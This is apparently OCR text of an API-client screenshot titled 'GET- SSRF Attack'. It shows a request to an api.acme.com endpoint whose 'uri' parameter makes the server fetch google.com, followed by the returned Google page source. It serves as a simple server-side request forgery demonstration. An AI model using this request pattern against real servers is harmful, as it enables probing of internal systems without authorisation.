 GET- SSRF Attack
Comments (0)
Examples (0)
GET
https://api.acme.com/vulnerable?useridentity=hackeduser&uri=http://www.google.com
Send
Save
Params
Authorization
Headers (8)
Body
Pre-request Script
Tests
Settings
Cookies
Code
Query Params
KEY
VALUE
DESCRIPTION
Bulk Edit
useridentity
hackeduser
uri
http://www.google.com
Key
Value
Description
Body
Cookies (1)
Headers (5)
Test Results
Status: 200 OK
Time: 130ms
Size: 52.64 KB
Save Response
Pretty
Raw
Preview
Visualize BETA
JSON
1
"<!doctype html><html itemscope=\"\" itemtype=\"http://schema.org/WebPage\" lang=\"en\"><head><meta content=\"Search the world's information, including webpages, images,
videos and more. Google has many special features to help you find exactly what you're looking for.\" name=\"description\"><meta content=\"noodp\" name=\"robots\"><meta
content=\"text/html; charset=UTF-8\" http-equiv=\"Content-Type\"><meta content=\"/images/branding/googleg/1x/googleg_standard_color_128dp.png\"
itemprop=\"image\"><title>Google</title><script nonce=\"btNRwIOZQH/6+jd35uDbbg==\">(function(){window.google={kEI:'4blNXrXZK6Cy0PEPtOmiyAI',kEXPI:'0,1353746,5663,730,224,
5105,206,2954,250,10,1051,175,364,1435,4,60,690,52,75,383,140,735,730,21,64,212,5,415288,712176,1197777,114,133,125,30,329088,1294,12383,4855,22661,10030,15248,867,28684,
364,8824,7912,472,4859,1359,2,4323,4968,3020,4747,3118,7915,1808,1976,2044,5766,1,3142,5297,2054,920,873,1217,2975,6430,1142,9544,620,2884,20,318,1980,1192,1345,1398,1379,
520,399,2279,6,2796,887,706,1279,390,1822,198,332,149,1103,840,517,1466,8,50,818,3438,109,151,52,1135,1,3,2063,606,1839,185,545,1231,143,377,686,1261,747,283,1,145,44,
1009,93,328,1284,16,86,415,2426,1639,608,473,1339,29,719,1039,2224,45,1,957,773,2072,7,1320,3453,2860,6513,1831,831,170,472,427,2023,374,2084,1226,1406,56,280,2519,1136,
1274,108,1246,1680,481,908,2,433,1040,322,1760,1412,720,265,326,701,926,941,2170,355,226,995,828,1,794,47,185,2,293,1425,98,258,724,186,528,285,58,125,388,40,163,91,1,
1195,472,217,245,127,1660,1,275,431,113,36,2612,414,476,502,1,740,38,223,113,1,172,195,56,7,327,2,51,61,27,130,1,22,48,72,14,162,305,126,6,13,48,1,183,740,353,127,81,1349,
426,2,3,363,104,2,141,921,95,2,118,208,47,312,593,1297,5843850,3235,1802658,4194968,2801054,549,333,444,1,2,80,1,900,896,1,8,1,2,2551,1,748,141,59,736,563,1,4265,1,1,1,1,
137,1,879,9,305,239,402,5,96,3,1,3364996,17378642,3220020,23',kBL:'lyiv'};google.sn='webhp';google.kHL='en';})();(function(){google.lc=[];google.li=0;google.getEI=function